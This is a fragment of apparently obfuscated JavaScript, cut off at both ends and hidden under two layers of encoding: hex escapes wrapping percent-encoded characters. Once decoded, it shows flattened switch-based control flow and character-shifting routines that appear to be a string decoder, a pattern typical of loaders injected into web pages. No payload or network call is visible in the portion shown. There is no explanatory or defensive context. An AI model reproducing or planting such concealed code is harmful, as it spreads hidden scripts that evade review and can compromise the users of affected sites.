33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x36\x38\x25\x32\x43\x25\x32\x31\x25\x36\x46\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x33\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x41\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x33\x43\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x33\x43\x25\x33\x44\x25\x37\x35\x25\x33\x46\x25\x37\x34\x25\x32\x44\x25\x36\x35\x25\x33\x41\x25\x36\x39\x25\x33\x43\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x33\x43\x25\x33\x44\x25\x36\x33\x25\x33\x46\x25\x37\x34\x25\x32\x44\x25\x36\x39\x25\x32\x42\x25\x36\x46\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x38\x25\x37\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x41\x25\x32\x38\x25\x37\x34\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x42\x25\x37\x32\x25\x32\x39\x25\x32\x35\x25\x36\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x33\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x37\x34\x25\x32\x35\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x42\x25\x36\x31\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x32\x35\x25\x36\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x37\x34\x25\x32\x35\x25\x32\x38\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x32\x44\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x46\x25\x36\x46\x25\x32\x42\x25\x36\x36\x25\x33\x41\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x